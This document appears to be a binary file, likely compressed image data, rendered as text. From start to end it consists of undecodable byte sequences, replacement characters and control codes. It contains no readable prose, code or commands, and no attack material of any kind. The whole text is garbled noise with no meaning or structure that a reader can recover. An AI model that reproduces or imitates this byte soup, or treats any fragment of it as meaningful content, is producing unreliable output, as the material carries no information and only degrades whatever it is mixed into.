ȓ6U��«���ڨ�`��ڨ5`}�Z�����Z�!��j�:<G����	��}J�0`d�O����١7ܬ�b4�����Cə�y�A/�ϠF#�:}�z �-y3���wy�Y�A��c��O�A�����0$q�&l8܁�n��Z�_���XU��|������AY�{f,�{���	�w�B��r��>��*��/���/�l抳%���.`�4�:��W/*�HiT�6�[�ya�r4%q�qv��{�-���tO+��w��-��^��[)\�1�
���͊ۤ�v[�##	勸��A���:��!����w���a�Ǡ;��[����q��-������F6�����%�6c���<���S �v��:��	{f!̿������q���F³Uhe�.��`Y�e(�H�����-�a;A� ����p��?�Du��Qܸi|�H� �t�_ƓUYM<~�	�a��MN#��a��ȟ�r�D``�[�5I�������w�A%�w����ü�)��%͑���]yEI�|O��|V�ك�S 
�.�.��Ӡ�s3B�ۯlN.B��{��� �+=����}M���e�Y3�Nib�'��8e��D�[=c"�P���L�&�7�R����<y}�8%���~���gyI�"�ݱf�k�§���H:|>@�.W5%�ǽ�́BS^ ���_|������TY�����u��Z��O%.���]��9MO;i�݌�y�#K�g���`�ؓ��~}�F�7�+[�V��a�W�8��>��4�F�Y�~�=B]~z0�����˽~�
�	��O� ����<� ��8����,��C8A
AIN��]=���x�,��\f%!��~����#�'����OH��$��GΕ=�l���\희k��E^�w&�Y�Yr��}�	�ۇ���AL<�������#���+���Z�<���s�i��.�&>_��$B��#f:��VA�@`0�/� Χ�� J�j���j���GyՊ��3�H;/Oq�ݜ'� �p9�{��߅����H�E��\�R��A�e��&gA��g�(����
&�%�jRA�*�)���$md뭊�-�.�j��$o/+��0���r0�-����0�EʷF8���������:�y��6}��=~��w�L$���#��!
����l�H9�eK0^.��q��-Q�L����6��t�b����M�Y�Ħ����H���a��kRR�"�j��W*L�x�u��m3��ʪX4kb���v�٩d���ƬN8),��w��z`0�<��.����
 @H#������<x���hl(�	�a5���q�.*QRNlݦM&{���a�ǎA��y4G����LTLI������]G�F#���u�f�N����1��L�M��[���KN!޼y��������o� �[
5P��7 i��)z�!HM}��
i���EhDD}�4���QFJx�!�#e�G��D*���v���������P
�s��sEjBdV�D�v׽%v��gOUΝ�6��
,�@S1ՔG�s�UN9x���^�L�&���@B���Mb)�������:��1(:���R�С�t8Z"�dV1Fa/��,51۠9i�DD6�c$ �*� �P�YdW\��W��K3��p	[Tug�u3��UV�`s���\y��� [O[l=�J� �	v�yN;��'��M I��+ζ �������94F�-�H�).�PAi��yX�F�IJ�`����zx���3ŨĂ�𦄎��\�>
j�m!]��t����ꜯ��We�Yڣ�:_˲x��)�ϑ��޷���N�-�܀=54P��B�ӭ]��w�ⴇ�8���c1��C)�/�k�D���E��.a��=
��^�ַW���o�yl*�I�����#-WO9�Ry+�ۼ��Z�Fg��N��,Y�:��\���y����):�(԰�{Hm�t��\�z����Jom�w�5�
���bbc�C��ہ�m��r�>xס7$�����t��������b�����G^��*z������5-Z�g� w��8-k��������l@�0|��q$m>{��F����.� r��m@�˝��������&45^ �K����>X��3��O!�x�D��+��C�j��R�{0n�+���>55�f���b�2"Ip��0�d J
�ܓ�R:笰�����,z �.����!��28` ���7� �6� ܁�����dH���xW�:�!��ŀ1�0/<1&"��x����{�t��v1�v�؆8d"S�H�����P�f:3Tb UNL�������M�{��	)�¬^�
��Ĩ�~�QH?�J�r���"{ng_�2�(3LZp/�f"��N�������X�Q�����d)?)C�^ ��ˡ�\I�o���ˋO�pKxA/z#c�h@l������A5�K�j��zp*��2F����`�b�2k����k��@
�EF�U*��%�CA���K��g@��&T��sة�]u5��Uk��=��@��'T�J�gx����(�绍�`uAH3�J�~ұ�E!+{�-�4�/�h�խ#>`+ X <�R�
&��=@�7I�?*Y���w�AIu�U�6�1w� #�Wqr�|��~�X�=�؊.�΂3"	�ꐷ�K�&,�)ɻ�R����H����{$�������h@&5���;�gY���v4�7��f#L�����KeY��
ч��| b�`��1����$���ѩ%h��n�h��2Y��X%�������6'A	Z�Wn�\�	3�=-`����Α�;�͆*�,WjӾ
H���DI/��I�ba`�>S$���g	/ ���),��P�:4��[��P6�Kky���="�0pb�vC��[(>H��h�
f��@��6S��gݘ,��|����	�r�&4_U�p�͙�csx��)d�l�.Kʱ��2�A�C����/_I�,1�yg� q����Px��N��`<�Y��z4@�P������Oj���6/~��g��a�чN&@xP�(n�R�P9�j�Hs�śA*T�!=�=�l݇=�ˀ�Ba�`k�.���AN\��+��粡R��-�ru��[�\lg3魝�v��,�]�Z� �O�l��԰��_�h;�.���:�i�`S�t��3�*�J6Y8�m4}�ၛ��d۩�΃�Rd����g�UG����6*����T2'�qo��U�Fc����r�ϙB�?.�oΟ�*[�Q��'X��weΈ �`�
��%X���]�{b���xz�Y9<�дWs%;��uǂ]ώ��FM��|ߛ����B.�ʇ�|)톏��^�*۟���3[)f?j�a��Nԃ�����J�J� ���BXF\�IT�ͥ���[�D��Eа�
�`�T C�|}	��±�Ø<],<˕�Wze=h��� ]T�~�����I�t�1_����G�Pg�]��R��I�}_;8�	m��ŀ���A!	@�%@�]�-m�U�I��^N����K�X��E�D�FB�����5�\�����n\�x��r�S���V��Z��Җ����6�5�5���1R�܋c@������E����]��g�F�ݧaV�!��[��x�������-n��b����]�D���Y��
Jqm�Nɬ��!���g�UX!����ז�nBz�8�i���wh��##�@���VT��-ό�|}�=Ԓ<�Kר�,�J�~��Չb�9�m��@��R_Ie���1O98�����	�IJ�";��D���_�i����1a�� @ܼZ���3���m���1��I�D������l���\%�<M����[�ޱ�wLG=R`>�W."�K6�䣵�e�W2�`"ME�h���1���`���be��C�+vd�y$^܄��NI�b-�@���L�$+� 0>�0����C��"^��n5#PN^4f�6�kfEB 8� ���t\��>MΕ���%^�u�^��%U��`�Z�%B��=�$"�1T$��V�(G��6&��%�!Dr�D� by��F�����G�d-�GI���8����d@�dL�]@ ����g#ڃ�x��$������C%�V9�0�7B�5v���- ����WҌ�ER�XR�!�!��Y�h��c>�c��%[v�Z��pXu��%�Y~m�~	 ^f�'.̀��C��)� z>$��J,z�ѢI��;�'�.M~�dLj�@`��$0��M&�@x@rq�֊$�i6��IޝJ���Z���0�f�c��.\�p
 d@L���^��8���-˒��؊���Yn�� �#1M�
:"����d�@�j�[,�`�O��C����'F��yjF��Q�{*�,�Q�d���~i�_l��)��:��/f��(Nҗn��l8�Ovh��D�憸J��|+�����>*� ΞЅc�Ƒ$璅`?%����@�k�eG���`�5��[X��^6�T���%�K��ݬb�_�_�Y��x:鮚��yg�n_.� }�җF+�+ۅV�.�K6+��d�B+��i�z�M
��H����i�+���s�Kp��8�)PN�9n�ţ*��ZY�*'xh���&>h-��(���"���.gz��Y��v�|)��"�@B�8��8��[�~d�E�x�ڭ�4��flw�Rb"�-���J�{�$�>n�*���l�ʬ�RnJʤ�R�g�3m\��SyJ>�����l��F� ��5���Y��T���V�������@u�؂%�<	�� ���#�Ǿ��{e�t�h�%�Va
��&��g�'�G��D�f,���n��"�+����������N�g��lb����f�$瞩Ҍ��~�qp��Ss隡���Ɇ��0mJ�kl�p׈:M"��v"N��6д�c-��	� +�|�#+J��(�QL�e�ɔa�"���J�;�D�Ѫ��m�8)��u]�%ڗ�,ɲ��,��/˲]����ޯ�,��I�'M~�
�S1�n�L#��Y��&ޞ^�l֟ĨΪ݈�����E� �c?�������U�\�N�-��4T� �p3�������[��>/\]�,	�e�m�V����}�6.��j��Ǭ��zx�����{V�b��J��%Z/n���/O�d̒)�j�k.��$�~f���h�.P�J YG�������4��j�`^�k��k�uL�1��jr$;G&`�"Nm����094+��&��-��E\"�l&�I&��i@+�[�r(�j��ʥ�|�b)��������H�l,��+]o�Z11C.�����N%�{q��fF��V+5�]���G^�m���Y�%AB,�65c�
 ��k<cvae�~��pw\%?-�����l��ju�҂z�0���_ŗ6q�#�@�<�-�m�kJ��w���ל��Š.y���뜛	M��.W�+Q!,���`1g�t̞�~j���/O��M��ef����/�_�-Ǳ~�HĵҞQ���kP�p�f����;����sW��.��,w=��"��C�V�p{�3�38�(��¨ް&��^��H֐�CLBt��M�"
iq�}�F�7�|�b��t��)4�$��J*��g��g��ՐF�D�viאi߯3_���Oo����luk��ߚ�� D]"�u�vl�Ho�s:D������V�>�5�)R�~(����\W7�,�X�Btn�A�(?:�"���Z\�	$�{�u,%���J�,$|�	��c~��G���k^�$:d�#k�y��l`֐�����hGx��4�j���܈Ǖ9�3�� AX�h�Mu��k���b��'j��/ ?��!�k�=S`���o�>�Z���k�5	�J�4�Y���zC��|�[�]�c?�b�����wP��F�w8�����E+����,��M�c��8�u �M$278����y�� ��&k�f�d��l�����. � �k:����
o���d�]w�(�cVjW.7���sA�8"3Y�[�$k�w���c?Kr���A�㽱�}�zXN�ZS���j-�D;���w_�9�ܒf� z��͛y��,�����|go񷟻,إٴM�{�B8�[n����z�����R��7�fS�M0z��
�_��D��o�qL��۫����ud7�U��3�^3�;�sr���Ψe�hAG֧�"c��Y����9�w;��|��};�����e/Sa�Jl:s�}Ր�Ӵ��g��y�G}����+�+������_��7����� S�L��/��VŐ���rc�� la��ģz�yqv��q�W�ޑgZ7PV��ը�EH�tt~����Gv~��м�'���ǳ�$$ɰT,X��%:]T��a�xLIZ�i��R�1�X��o�F-�h��F�c�6>�=�@=�B9�D�EE6D�H�KK��O�NO�Q�R��QUQU�UU�UQ����^�^�%�S�Q �c��c�RW�ee���R�Q�m�mo��poQ��oTt��l�r�w��m�����yz�r���w3��* P�
���35��3"BD0�).:lĨ��GQ/��8*ƙ0�쒄��U�����`�!��+R�^!
�2F��D�)��b���3�Q�:���'�@�%��ȬUHxȉ��R��=Yw+Y�b�5�����Q�-j�2�/�e�DI�AM�\ �2����7q�	��v��A}�FT�B!)l���V(�4�}���������-N,�bx�F�W����OPb0�z�2R�hwC�)S���q����V�]S4��.d�5�	�p�W�Cǎ�<���+<�Zd,D�:k�F�RK���z�P�Y�VV!/p�C�P	a�Jla0S��j�i12���P~X��s� u.���vR#'�!���<�M�n�d-4� ������0߲t�9�(R���D�";"��3G"�$�VRɥ���B;�f��&�<���z��<����:��;-�"C�$V�ON��c?5�*ī>��+,MD���cpԴ,�D�Lb腲2Q��ghQ=<e��ia��(%̐��Ea�Y���>�u�eN��Y(�I�Utb��6z��v!�4�ـ�� *��ٮ�m��|�ǹ��9z����x�D���J����XJ�G��i��bB�����B#fC�(&�Ɋ������)9ɩ1(�B���+8T �ت@A9T�I��-Quk����Q�`Q~6��%p5��~>��Sj`�Vf��t^�D�i`�(���̴�t�v]����`K)��׵�ʾ� �f;H��!���Hm�(r7_4���KS��L�l4���R����$%x9�@�=!���?6��8���'@+�&�+I�c�
�7�o�ϳҔ��2�T,�YfD�gfD�Ih��e���>2 �-Hz�Àn��tBL��bi��EY�Xa�2��-۳��	���1��%��nR�ʰ��3xĭ.ɒp��$8�H`� לĉB:gx�}��=�r�����1�`eX��@�b�r�M�` `�:#��J��)�s���>��	�,k1^�l�	G800��`�}� Е'Z��m&|�Z��&#��y�H��X�ݰ�6g�G�����O7�j��ƶ��Og����$�2�M��DD�9RL��NYBvC�|.��	Ч�I
��
I�����y�JP��28vkpb��mjf�����I��Ψ��yb +���6^�b1�� �xȐ�{*��f!8΍ �Y� �x8oRilh��߆��Y)HWzR���p�Sla���H�>��!�Ĉ�F��ƽ	`�\�YL�A#����'Gw�B�<�l�""4���$�-Q]v U����$"G�˳��@<KI�7�J��-H,��Ѽt���ȕ'F�R�@�Cj:r�R�|�[�M��Q�/��{֎ʩOud��<#<��5��_mR��F���b !� ? ,    �^ ���pH,�Ȥr�L��(�C�r�A�x� � |�茚JX7��|N�����~����������vTRVVY]]da�ffijm�lk�j�����������������O��b^�d efk�����ɮ��������ө���S״^��c����ɝjC���������H��������dtI
��2dǄ�#j�Ç#J�HQH���d�H���G
0����^��Кu�H��cʜI���;]����+�x�` �B�a���2B.�5����4��ʵ�ׯ����)eA�)d8=�t�R
n�&�K�.�$����ƈV��L����0!�[���u���ݺ+0t0Ȳ/� C�-�'�~�.]}�)!GKfJ���0`���j���N|�ر���Lj2�!���nK]��˯\�|�����ËO�x�(V�v�;鍤qm�nL��[�u���� �r�AAt]�s�U��R��+P(�]:��]o���� �w( v���j'څ�m7�6Y}..pNV漤N�<��#W�� 	��H���v�/� ���I(W]�X̏Xf�eE�I�-���S���v!��S2^h��8��ۖt�i�3�=A�������F�b�RZ�&p��ٝ�6�h!^��/*�"�����{�IW��n�@A���詨�JG�R�p��KͶf��
j�eP�YaPI�����+�!�A
'Ɩ�Q��[����)\d�g��lH��:z�i&*Xc������*[�+�,V�NV�v������j)�z��F݄�N[딸���R�1�\��	C;�+��"'CR���)v:�Z+��*��R�U8�S:(��9��rq�\��Y��E����pD�t\��JN� �OF�k�ٸ�����ӅE�K
��Ţk���3���5�J>�)�'Q��z��l��U��q�}V�96eі�n�bk ����pAg6R2�D��n7��D�tq��<vk${+���}��]�X��ՍɅU:2��밳���`���̾[�d��m�S2�B� =ט��\)�����:�.��x��
�!k��SN9E��~ﾚ�&�"�F������/�)X|�����`�ޯ��9�Fg-Q�d�Y�R�#'�����/rA�e�h��͢�.�)�fȃ��d>O��t����ִ�����^���&�f�W���?��>q�[��e)�'Yi��6á����P\��h��<k��m�� J9&�Bݠ!%�S��@
=�E�Q��. 1����c�}�d��	VV� y6�A!ep�:J0s�&6Ѝp��� �\x� �L�d�34���=Ԣ �bgZCZ�� �5�gG�s�$g��a�I8��'u�Y
�l��exI���x�-�-FP�^I�jFP B�BP��1��zR�����뚖����]I7���<�M\��ALO�3�Ǜ:L��l��aGB�)T� �D����h˾��)@5�N�L+La�k�[87J .S8��tw"���Dg�n6��e�U)�,T.ja�8�/ńV�F�vv�.�S���8��XE�.��M�eR���鴐��� � ����� $g�I�R5����SJ��ԟe����*�a"ƈ�D{�c��@ B�Q,�T��)P@[I�,>�J���bn���GB�u �jyTQ�~� �b���v�k�A�� ��HQk� x$�20�ة1�\vьTB��B�}��n�\k?,4"��Rһr����E���AH �� -g�
H<b �&7��)@[$�L��m�J�������c.=�S�xL.=��y�侷AQ f�:<��#���Y�rHw��j�����2aGU0������e�E�������*$CU+Gښ\���=.z۫@�7���M�Ҷx�X.w!�1�H[��l�7&x�( i
|���rĲ�	�Gb��ld����p�T�(��U~�_�Ð,�0���|Q�,�9�b�:�&���)�U@��������G��ܑ���i���t�Q��%5c�ZB��7��X�_	�?K�Ny'�37E��I�ܑ�z�#t�sI�,�l�����2��H�Һ/���B���ro%�����I�,@q�L:��(���7�5@���ܹh��xf����C�@��6N���v�L�$����1:p�f�90A�G~q�g��-۵�����:�A0���!���]�|CL����#$�s
��/Σd(����o!G�pq�N~����䚨	�q�����`/��Ǯ�+w��c��i|�h��k;=�[��^!˹�C�FJ����I�励~r�T�G&��mo���zh,0-ha�$ȼ�M҈@���l���@�W_u���8��gO���>C�b8R�#L�oU��ސt�������;�@�υ(I[� �I�gYOk!�H��������ȏ����v��<����MpUa���{�R� ��̂�^I6t!�y~W�Na зw!�w�D�GG�2��ee�l�x��YG ��
�6�)`y��u� G��y.�K��v����l� ��z�z��z
�q�'Bx{PjE8p�EB�VwFb0�  �t��|1� Wx�.�|'�G�ηu8h}�eO`�� �>˶f�gm�f�'~�S\o��P�*0vK�~	�C����2�8(��� �KHsϒ_f�9gUVivoǵw p�9��w��%b(^��.o�t�C]W�,������8�j���  �����xq�UWu�W �(�ȋ�x��8{9�_hgT� 3� WWu�8v�x���~���']Ҩ�ȃ0M��ar����X~��B�]�.@;��yl���.4`sC!��K'1��xQ��3�BB�LF�m�o�u�p�Ɖ���i�
0Ha�C�C�6�n�J~eU� ������0	���{���8���w,�gg��@���~��& �p<������ ?1j�W��'V����I�v��C��?."�V�����dS�Y�h�%ёC�t�fH�.�U��!�HU�Wh���  ��)���z�{�W(����%p�/�=������(r�X��� �9��	7ə��7	��M�a��F;��1�58�#��V�Y����y��� m)�VzwXxdQ�X"#*7�A|'f�~�}�-�tΠ 9��/P���9��Y��y��y���*PBPu�'��I����y����AX��ם����h�y��9{�9��	  ʋ�G p��YI����g� ��f�$ewz�u�9t�wj�iC� sIgg�jad$ƃ���֗E���q�U��e)��d��@��YZ�Fz���������� �0��(`��G�Rz�HZ���W�� `�b:�dZ�b��'`�j��l�@{�����S���x 
	6f�0h�2�G8#TN�NF�QR!j*��R��w\,��*:R}V>�=w�m�P���5je�>A
$0{ @�E���ʪ�:�hz�ɤ�H{���o����ګ���W���'  �:��w�XZ�C	�e����X* �Y��z��נ�k�!��x [��bfb}r��\�tl�Vy�ډ�y��}��˹}rEP:(2B.%�cR����Wk�� �g��
��ɰ���๞&�� �̺�˪�׌�۱�9�$k��*{V'�G{Qz�0K��r4Sa�~z���n�)^�"e�X�3J�����yA�����#�^o�i���4E 4�ON0n�fk��q��J��Zz�1��p
���z���W:����P V�|.9�$ˬV�����'��+K{�i��*�X�vj����K����_f+�X��V(W2𡙸��wA�u��L��e�TH�C!�4����0`�q��t�K��h��zk�E����l뤴'��j{�����B �ĺ��ʬ�ʼ(0��9��:{k�0���`,�8	�K�j�I��"��C��fV��!����n)�W�Y��ƥ��i�ɺoR*�Y�'i������8sڱ�0 {/뽣)����y��+�TZ{<�Z���$���˼�i�W�|�)˭𠚷dKB`�>�i�c`�7B?J�&UL���#ډ�xk�Q� tD�ܯ���9��۵9J];���;�@�ˬ-<�);��K�+�r��g���ˌ�v���J*�~{{�h�q�)K����KD0��X�>A,�$
���<�S�B<��k\w6p�[y�� R5�LЩ9Y)��c�Ɗ���b��[�{K��i\����{��K�<��Г �f���+��(�e{��:� A�vGp�4xÈ8&HP8F���:D�y�׿�z�ZP� �E�3�R�8�ʩ���Q�P��_��Z¶���k�k��7�F����|�\x|��$�����g�ݫ��(�ьf�ȸ��Ȥ�I��b4�P;<�x��b�z�i4`L8`L		��Ԣ	w��p���k�6�X�y�_�'  d��FJ��� �ZՋ�%p�\��}�����BHեy�W*�Wg��� �u�~\���z��p��
���3��0�A� �Ȧ�.<�=4J��{�%�6�ɓpMDAA
�#� ��r��HO%�4Z�|�}E�f7���C�ף���(ې���XuM�}��p� �}�U-�Mֳ��wPm�(P{	0�]�o,����۲�ױ��8�]R�r�r� w�)��S�R!�Y��Y�f�=j�:�[g F�[J<pV���rc<e4 4੶�Ԑ��l�����}������ܑ��}��m�j|�pm���qsΫFZ�ʻִ���dL��W�,{[M�o;�h=�&��P�7~�0� &n�R��$�n��k=�$�hjx�N6LacR����V-Y�l��u.�y��$�B�1�i!�[�j`)D2m��� `��<�\�6#��E��/y�.~�aM�3��w���~oK����X:�Ƚ� �хN�j�t��G��+<ְ:�
�	  =���y��<Ac����hc`�͈���T��?#E\�-Wt�XZ��[)z��wg�ȕo:}:���Ժj��,���	,/�� +����]׾��>�_н���݅��.�	��Э�*���^�~۴w��W̍���G��̙� m1~��2���8�P�BX��G��@"�҅2�j�;��E %H�M��"_R �Y�� �$p��&�tv��X�B�CC�jt(��;�ڪ�ԯ|ԩ������nֲ�����_ЪZ�d@ R��T��|��R��!�]{̍�̽�.@B��U?����_�O���j��(qK4��-7A�n��p�c`"ۜS2'(A�$v� @x贄��[:w�8����4_g�;�0�
��aN\�d��b�0�~e\kN��
<�y�p
Չ>�/��q���M۽,�U
7�@lL�8���������F�y?�7I��'��V�������1� �k�~���V��Ϗ��v���\�y) �
B1�I
��s>�P��z����T���x��!���<��E�pkHR|�v��D�]� �n�o��H:28�~2$2�(�-37!==>EG/%K!'OVP\_acQ*VO.j[euwy{eiW��_j%`|aa���%? .j���k��]a�W;b00h��{�}���k�j1nV�d:p��������`�@��s��)�!>��	�� 8AP��1:� R��9$R�EIK
�	I!��!F@�@�
@!�HA��4#7<�c��7yR�T�� ��2_Bt5		F>4Ҕ	J��>J� ��K*��n�Se�%`�@`��ܫ��
�X��-�}��%\ŠV	���u0g���	@�V&���hh���@`^����'�V���q��]��M�
d����i!a9r�ǊP�G)�$2b�d9��#4k( ��E1}Ȅ����ٛ1�@��v�:5I����Đ�db�\�D�I2�$S"j��$�������R�kk:��s+�uN��.c�1���A���6��Ee� n`�h�,�^PT����I�`h���)���h(�-%RN��@��[�̑��O���ĥ#`*b;!dP ���S <�8)�3أ���O?<��C�����A«��z��K��	7���&�ғM7Q�&����#�<H���9��k�t16�xYr��-�ȡ��[V�1VW�ŗc��g�e�Ws�u˖�V�(�el��5�ԍF)�.�Ӹ�c.�x�7�,�%�jb�P�;�='�`4>��5�[@ ��#j"��I����.�k$�dP��Yv�\�>�,�Y3��[n0�@�Z��Y���z1XyY'^
��������[w�y�Y�n{�5E�^����. Vo�F��_���:_6�̏:�N��S����;�1���^|���$p�
�'Rt'�x%� W����c�)(��n6縋B��A�7��O/�@J��-QB��v���Mۗ�U��Do�l4��(�0���v��{��z����y�Yg���U�_@��WX{|�8��Z�]�K�i��艻� �%�&9Ij&8���׸�Jv�{ e(7P's�j����;�`��`�DY�r	��"���<1;�Ew�j�*�fCeȮl=�!�z�!�6B�i���y4���b��Y�qAm��EШ��[�+@=oq�.2 $�,͐8��>p���mo��ۙ�� 5�	�"�w��< ��	���<���9! �(�h`��J��zt�j�H��0 ��.u�ĩؘ�Q4���K-r�v��1��UE� ����^-
��Y��À.�d<kђ��[3S�|�� |E���ZRer�(�ȱo��E�W�儀�v�)$B=�!��� �́�T����	B�o3\�����I1��F>R;��2!E	>�B�}���bx��e@��(��VA<�,)2�,�dP�c��[�A"I���l�ƕ��)B�j��+�����8�i��&u9й���7���ߙ������	PD�"��~6.a�$��`��3>W��w��Ca%l�HP��I�o0��X  ֨�Оw!"����T�I�������c�w�,����i�|�Ǝ�;�G�Z̪7�Zca�v����aJ׻�4�q>�2X��P%pEtV5�z�ʟ�,*��\,]�ILc�J :	'��@��ΊF���#4X�=aB�����2I��a��
��@������[fÖ���	8�<�w�Y�l,�-N��Z�b���Z�n�\��x?���6��`*_�ъ,@8�@xլf�;]!���D*r�?(��u�����=I?!��O:����`W�8�A��x�0X8�n��=ՈR*�!S�)���bxT��I6����!V ���T�����eΰO���l�W�>�	��a/�q�xDSS��.�īn�HX�r��t�L@=c
�`�@rw,�8��}?��x�C5�� �Cf�%ǚd'(��+Q� �E���'����Q����`���-Xe�w���@BJSe �����Ak3ܕ9�Z�!���$3P�AgW C��
ti�]�e1�7�v�EH�T��m��b��7B��Ӫ.�q�J�����gu^� y$m���e돟����u�kNr�+X d@�
�c [��os�L��o��m_ ��~�v/vc�q�Y0 �_~��pI3h?{�.&�D�^����*�>F�r��kK@��$*���!y�Q[}�,����zÂi�'�<ۑ������<��w2�rU����G!0t%xq#�SP��N�^ǉ@^� p��:�N"-�L%z9J���b7�\=,�3s��_���t0{��f-�����Ź��w���;�h����O� �icb����OЖ�u/xr Jњ#��M�<�ݫ*��1>/�\=��q�Ѵ��P��?`��p&�����lC�BA�-���� �T�Bb/��ͱ��܀�{��6�+��
 r&�P`��g������c�!y���f�N�N��r��l}��[hF�M . 	���p�P������ J���@z�/ ��	�v�a��J�)��O?,���, U�a
0`�J��B�"��&P�"��^A��Nfga70������xj�w#�Nm1�Ϟ�ހ��K�V��.�K Whi��f����r��P,M,J,MT`� ��ɔ`N���v<�	)���N(��&����ްƐ`b��\ �,NaE���ͨE �"� ���!�q�L���WT����mk��<PV��w�0 @=qk�K����!l��")rl#���o � �
�0
��n
�Bjl ;(	v���	�T����jb�� ,���0�%� ��b s�adA�1�L���ѫ[��r�� ���N`�p�FҌ�mE��+E� 1��Pkf��^�L�r��(!���D���$�E¨���m���h��	!m:�&�>E
�1!
SZ +�@���Lj�t2�j�,�&, ǐ�*��c��@P^l(0_a�9e)��F���	�9ʑH  R�tȮj2�]6��.�O�q,����D�٘m.�a�L{8������Rδ�m4*�lL�xУ�6��e=a��0���
�9R���P?M�1�
�����;&S�<�%� �`-��&=�	�&�@`
&��k��iDa�xM)es��D����2�v�	��)�1v��K��+bw��.��M�o,��ca1`�ٌ/�����2���I�s��H�Vd��� 2X�y0r�2�>�8n�����$�P#��L�� ��O��%�~@ɰ�4��
w�q��,�B.�.	%T�	d`AH�)�+C�2*����u���G��J�Y,����loF�]���RA�-㲘�!S�{am�N!c!G��J�tF�4H@>�D�М�ᢰ�
S��mx����HYo;������$��q��B%f�t�	�p;n dU6Un�R�qھɛRViFq��Q`�Vc�9�1W�����NP��u2�R� �aS���;caec/�;��=o� 	�~���t8�3,<�ҪP �%��0�5S 5�N(N��	�i?�l�OO⺠@����V dX�؄�8"�HtQS�i�	�l-	�-yaVp�F���H�8u%�H�΍H�	Ϭs0$�b_��6���� @���j��T�AW/�~B�u>�.���N�� ��<	����2.&f���=܃N�>�/5�� U���x�X�V�FOd����8n�%�#S4�ܑ0\%,�3���h��m������L�`��l�NUu!v��ncA�䶕�nB� �4n=Vd_�!�1�g{�0�H`5�%Po({�g� fh&w,P(w����q�#�8w.oe[VR��F�3T�\�*"XEU��Ҩ�W9O�+��oPy?5�q~�FR��Jx���E�s0��������U��I6Kok�#��K�V�H�҈�$NӾ5;�U�x�����I�f�L͐,��x=N-���$�N��'@tGw��P"��DxgH.�k��:��FͲ��,Hq��ڳD�фW�Uzn�S�w��k�s�$x��������9`x?$���b������#.��4A���k&�COZ 3�X�uB4q��Z���we�o�/x��P��6�K�D�<���E��8w��I��"9��2Ã�b��87�4!��FccV�X�'+���̄d�so�"�y?�=�m�����M1t �e};���C4��K��3���| ����MR�R�v.�1���ǡ��e\� �i�n���֘���1(U�Jd`ؙ�b��V�RU�98�r6.U��-t��T�Y#�ל�,pX�Đ*�c��>�M���@��=� @�E�D��3�(f&Րs[����A��PYip���0]��#iB��c @f^u�/&�U��k�G�rw�rU��r#g�ؙ��kbZV��.�N*���������sd�tb����B{��S�6�|qP�@��e{��&��@j���� @���[�p��5�Bb`^�����&��S� �*s��a��J6��VaZ,2��Ӧ���Uz�`�U;ь��-z�|��y1�j]E�~�X�t�>;{�9d�P�0 hU�	�cNaqQ�wMN�y}IS�s���z��T���ו��۪�"A�5�C��D��Ӯä���Y\<�����V jbj��. 8x����;�x�.]��	V�Ѻ���<��M�j�!�����&ގ��{?���c�</�8�c �	>N\r�YVɆ�P�k.���(� �5�s'�2abC|#�ZDW�R���.���.��6k<{۾'c.O��R2�=M�5�g��ͪ���}!�x4�&8�^���gCT*��a��ʓl����d�S�n��;d��7?!
P(������R�I�X�� O��}/F� 3)�b�l�����1� @2 �u�����f�]��l��Mp~~V����i�^Zh{ԡ&�&���,;����^E�S O@�V:�6Elz���p���	P�c ��B8�7Mp�T�I�S�B�?� ��ė�����É�[�d���+�S�!Fs	��UR��]&%jg�׺����#�_w8*ݗ�Y�m�]�����6x�����C� �.~��<���O���z�Rgn�w����~�[��w�/�}��Nn�6'�1	=�; ���Z�g�ꏢ]P=A唌'��IP�~�l��=��c����5Dx6�] ~�/������!��Ʊ��V�0l|@�_=�,��9 �;�����=,��k����_��8W��D|$�������vmuK�+��k�1�w:� d�K�b4��?��Ƥ�nG��X�R�Ǫ��KY��4&�I�f��,�ir�$�^�#2�dd\�r(%1"&*)&~ \0
�a2":(]���`
l�0����Ɯ�
����ڢT��(`�W���6+�&4;��TLSW[__�6�&os�0��3R�V�� ,�������� ��#�4�$ �Yh��݂�؋~Q�a"����`�F�>�	2�HF�L�re��'?lz���J ��Ab��"{�P��d�>R�Pт¤�pƌ�p΂�U�R�3��D�Bu ���J� �V�� \*'��pEVHbB�..b|�k c\��K����1� �A��>�M,\2`�,Ϛ !� 8p@X�A v��+=/����*�f�(��frV�6jzK .�ƌe`�� 1F�8��+~��C�Z�D	h�x�.(1�ą+���Ä	Q'G�&Ay@��-(`A��AX��W$DU	
05Y{Ȱ�I���#0RL�T�^� � 6��[�X�H3�m8�
������3Zs�<�Pg��YhO��70\sT�" �EB��,�Op'��g;� �Y�"�4�\4G*�$�a`]v2< �A'�Pi'0���>@����4c]���0�gӤ����E�|8a�*{�����PEA0B�P1����it��|�0� �D6ע-)J�I��,"��RR+��R-0��� 4���9�c呷zBrK:	��ʔ�M=:�;�7�x�YR@p��*g��`��1�|L����qp�	�s�%	�@{p]v}�y-jX�pAxÂ��"g�R�.H��M�^`��(���1��������y��Y"��j	�pƭU1ݴI/]��1u��hH��[R�����&�0;̒� Hl��*��=��mu�� �	� ��S*IP�ϬL5�4�8Xzn�Pn�mx���2��1��iL��6��m>���#&juJ\�X�'v��ƺ,����r{'�iL��g��� !=�Q����Q7��3S�Q�4����S*�`UdL�`�뷉���F!��%�\m)R���1�,"��颋k�iYjS� xA-�����p7n�+\�R��t9C�(( �8�a��(W�t�ho?+`;8���c!0$W0^P�1�#a
CN0f������@u�����jnc � jw���|5���dd�P��V�� 3 �vƳ�A�yF��d�*M{8A��$���Xڭ��G�Y�,�+
�n@!�O~"Z�_�� ���Q`~����� ~a�7��2�9��fuܰ���1T�%c��ʅ�.�%�!
��Qd��4)#�݀<8���1�t9[�NP��\�t* �8��m`vI��--s@�P��ݡxGEG$�x�a�F�+��P������PԈ��zz��g� AQ��� ���|�z���Ƞ*���"#��ǣ���$[$�NX��:�>b	N�;�],,�.�-�{c��L���	.����-�ɍ�$��Gz����Vp�ʀ���1������a��6�A����n#���t!�r�3��q���2��S=����$�(p�A�gF]Y/�k�ZQ��=$> �U (������
	�����ك�*�3��t-��"��Q��%����F6fM�/.��$P%`�����r*aڢ�#&F�z�tI������A�ȒNr��~�p�cR����q�
(�����:AgY��&�V�����Qr]	��#q�ԦR⻻���W���B
